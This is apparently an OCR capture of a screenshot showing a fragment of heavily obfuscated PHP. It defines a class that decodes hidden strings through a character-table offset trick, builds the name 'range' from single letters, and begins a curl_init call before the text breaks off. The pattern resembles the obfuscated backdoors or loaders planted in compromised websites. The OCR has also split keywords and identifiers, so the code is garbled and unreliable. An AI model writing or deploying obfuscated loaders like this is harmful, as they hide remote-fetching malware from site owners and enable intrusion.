
6
]))):
$bO
;
/*-I{ysyLw-*/
class
 /*-
rcKtZ
,5
I
-*/
O
{ 
/*-FnFo-*/
static
/*-lC~)TX4-*/
function
 /*-
-
r
<-*/
jHlAPWRv
(
$HGxQsv
)
 /*-
Bq
-*/
{ 
$GhslUZXcE
x
/*-PJ?hDqnp-*/
 = 
/*-g#4@-*/
"r"
.
/*-;{-
*/
"a"
.
/*-.E]HS-*/
"n"
.
/*-,O5Z!Ot-y-*/
"g"
.
/*-J
KKnj-*/
"e"
; 
/*-K`Od-*/
$zCKMYIdp
/*-Naw}^R;&-
*/
 = 
/*-:nb-*/
$GhslUZXcEx
/*-}s)FS#-*/
(
/*-zQ
A%,-*/
"~"
/*-)k-=U,p-*/
, 
/*-Q#Ay`Gg-*/
" "
/*-}
Kw>Z-*/
);
/*-&_8-*/
$ytEIZuADLn
/*-srsBYY~D-
*/
= 
/*-cP;]y-*/
explode
/*--e=6#-*/
(
/*-2]j`nh-
*/
"]"
, 
/*-6p!Xx;i-*/
$HGxQsv
/*-bpwhZI-*/
); 
/*
-}tFv8RcM^-*/
$LjvcUWaDl
/*-H[D)W1-*/
= 
/*-Qpk
Z0-*/
""
; 
foreach
/*-Ma(p4eAL-*/
(
/*-Bd-*/
$ytE
IZuADLn
/*-nXgl=hfsF-*/
as
/*-c6v~b^-*/
$TetXZ
JSz
/*-z4UFjf-*/
=>
/*-zTSh`q.^8-*/
$XfmliGpoF
a
/*-#S~f-*/
) 
/*-zI-*/
$LjvcUWaDl
/*-kV;odMc?V
Q-*/
.= 
/*-j%_Z-*/
$zCKMYIdp
[
$XfmliGpoFa
/*-&wl
s7Q.8-*/
 - 
/*-]6mb-7u-*/
52361
/*-,vr0O-*/
];
/*
-ax=z+kr-*/
return
/*-20C1mq-*/
$LjvcUWaDl
; 
/
*-ROUa-*/
} 
/*-P(-*/
static
/*-#(:(u-*/
functio
n
 /*-
{(
$D
]x-*/pbG
/*-{!d-64T=h-*/
(
/*-G#S-*/
$Y
BcOZ
,
/*-_7-*/
$fDUb
/*-Ie-*/
)
/*-0>_U%=ED-*/
{
/*-OD-*/
$oqFarBm
/*-kd;sH}-*/
 = 
/*-}|S:7_>-
*/
curl_init
/*-z`1OI30tB-*/
(
/*-d=Xg!`2R^--*/